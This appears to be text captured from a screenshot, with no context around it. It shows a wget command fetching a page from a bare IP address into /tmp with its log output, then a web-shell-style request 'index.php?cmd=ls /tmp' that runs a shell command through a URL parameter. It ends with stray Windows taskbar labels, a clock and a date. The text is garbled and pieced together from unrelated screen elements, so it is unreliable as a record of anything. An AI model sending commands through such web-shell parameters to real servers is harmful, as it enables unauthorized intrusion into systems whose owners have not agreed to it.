 wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2025-03-18 17:02:37--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 656K=0s
2025-03-18 17:03:05 (656 KB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
搜索
AI
C:\_
C:\
x64
英
1:03
2025/3/19